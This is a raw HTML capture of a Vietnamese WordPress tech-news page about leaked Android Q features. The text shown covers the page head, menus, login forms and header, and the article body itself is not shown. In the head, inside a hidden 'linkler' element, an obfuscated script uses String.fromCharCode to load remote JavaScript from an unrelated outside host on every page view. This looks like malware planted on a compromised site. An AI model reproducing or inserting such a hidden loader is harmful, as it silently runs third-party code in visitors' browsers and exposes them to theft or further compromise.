

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appstore.vn/android-q-tong-hop-nhung-tinh-nang-bi-ro-ri-moi-nhat/
body_size: 27156
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Android Q: Tổng hợp những tính năng bị rò rỉ mới nhất</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://appstore.vn/xmlrpc.php" />
    <meta property="og:image" content="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/01/573a72bb8ef4fa13a981df5f4bc206bc.jpeg?fit=640%2C360&ssl=1" /><link rel="icon" type="image/png" href="https://appvn.net/wp-content/uploads/2017/10/Appvn_w-300x94.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://appstore.vn/wp-content/uploads/2017/06/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://appstore.vn/wp-content/uploads/2017/06/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://appstore.vn/wp-content/uploads/2017/06/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://appstore.vn/wp-content/uploads/2017/06/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://appstore.vn/wp-content/uploads/2017/06/144.png"/>
<!-- This site is optimized with the Yoast SEO plugin v7.6 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://appstore.vn/android-q-tong-hop-nhung-tinh-nang-bi-ro-ri-moi-nhat/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Android Q: Tổng hợp những tính năng bị rò rỉ mới nhất" />
<meta property="og:description" content="Tính tới thời điểm hiện tại, thị phần Android 9 Pie hiện vẫn còn khá khiêm tốn trên các thiết bị Android. Tuy nhiên, Google vẫn đang phát triển hệ điều hành kế nhiệm Android Q hứa hẹn sẽ mang đến nhiều thay đổi và cải tiến quan trọng. Trong bài viết này, hãy cùng &hellip;" />
<meta property="og:url" content="https://appstore.vn/android-q-tong-hop-nhung-tinh-nang-bi-ro-ri-moi-nhat/" />
<meta property="og:site_name" content="Mạng xã hội AppStoreVn" />
<meta property="article:publisher" content="https://www.facebook.com/OfficialAppvn/" />
<meta property="article:tag" content="Android Q" />
<meta property="article:section" content="Tin Công Nghệ" />
<meta property="article:published_time" content="2019-01-18T10:08:33+00:00" />
<meta property="og:image" content="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/01/573a72bb8ef4fa13a981df5f4bc206bc.jpeg?fit=640%2C360&#038;ssl=1" />
<meta property="og:image:secure_url" content="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/01/573a72bb8ef4fa13a981df5f4bc206bc.jpeg?fit=640%2C360&#038;ssl=1" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="360" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Tính tới thời điểm hiện tại, thị phần Android 9 Pie hiện vẫn còn khá khiêm tốn trên các thiết bị Android. Tuy nhiên, Google vẫn đang phát triển hệ điều hành kế nhiệm Android Q hứa hẹn sẽ mang đến nhiều thay đổi và cải tiến quan trọng. Trong bài viết này, hãy cùng [&hellip;]" />
<meta name="twitter:title" content="Android Q: Tổng hợp những tính năng bị rò rỉ mới nhất" />
<meta name="twitter:image" content="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/01/573a72bb8ef4fa13a981df5f4bc206bc.jpeg?fit=640%2C360&#038;ssl=1" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/appstore.vn\/","sameAs":["https:\/\/www.facebook.com\/OfficialAppvn\/","https:\/\/www.youtube.com\/user\/appstoredotvn"],"@id":"https:\/\/appstore.vn\/#organization","name":"AppstoreVn","logo":"http:\/\/news.appstore.vn\/wp-content\/uploads\/2017\/05\/AppIcon57x57@2x.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mạng xã hội AppStoreVn &raquo; Feed" href="https://appstore.vn/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appstore.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://appstore.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td_live_css_frontend-css'  href='https://appstore.vn/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=vietnamese&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='https://appstore.vn/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://appstore.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://appstore.vn/wp-content/themes/Newspaper/style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://appstore.vn/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://appstore.vn/wp-content/plugins/jetpack/css/jetpack.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://appstore.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appstore.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://appstore.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9" />
<link rel='shortlink' href='https://appstore.vn/?p=143786' />
<link rel="alternate" type="application/json+oembed" href="https://appstore.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappstore.vn%2Fandroid-q-tong-hop-nhung-tinh-nang-bi-ro-ri-moi-nhat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://appstore.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappstore.vn%2Fandroid-q-tong-hop-nhung-tinh-nang-bi-ro-ri-moi-nhat%2F&#038;format=xml" />
<meta property="fb:app_id" content="475065535871710"/>			<meta property="fb:pages" content="1413649875571606" />
			
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel='dns-prefetch' href='//widgets.wp.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/appstore.vn\/wp-admin\/","wpRestNonce":"cf87ee30ec","wpRestUrl":"https:\/\/appstore.vn\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://appstore.vn/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://appstore.vn/android-q-tong-hop-nhung-tinh-nang-bi-ro-ri-moi-nhat/amp/"><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/appstore.vn\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/appstore.vn\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-21576078-10', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://appstore.vn/",
                                "name": "Trang chủ"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appstore.vn/tin-cong-nghe/",
                                "name": "Tin Công Nghệ"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appstore.vn/android-q-tong-hop-nhung-tinh-nang-bi-ro-ri-moi-nhat/",
                                "name": "Android Q: Tổng hợp những tính năng bị rò rỉ mới nhất"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" />
			<style type="text/css" id="wp-custom-css">
				/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.jp-relatedposts {
    display: none !important;
}
.single_metainfo i.fa-user,
.single_metainfo a.td-author-name vcard author,
.single_metainfo .catag_list,
.single_metainfo i.fa-th-list{
    display:none;
}
.post_content .meta_comm,
.post_content i.fa-comments,
.post_content a.auth_meta{
		display:none;
}			</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-143786 single-format-standard android-q-tong-hop-nhung-tinh-nang-bi-ro-ri-moi-nhat global-block-template-8 td-tech single_template_7 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appstorevietnam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/appstoredotvn" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Đăng nhập</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-299"><a href="https://appstore.vn/">News</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-300"><a href="/mobile/">Mobile<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/applications/">Applications</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="/reviews/">Reviews</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a href="/tin-cong-nghe/">Tin Công Nghệ</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867"><a href="/thu-thuat/">Thủ Thuật</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">Thêm<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://appstore.vn/tin-tuc-khac/">Tin Tức Khác</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://appstore.vn/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->

<div class="td-header-wrap td-header-style-7">
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
                
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Đăng nhập/Đăng ký</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Tài khoản</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>mật khẩu của bạn</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email của bạn</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://appstore.vn/">
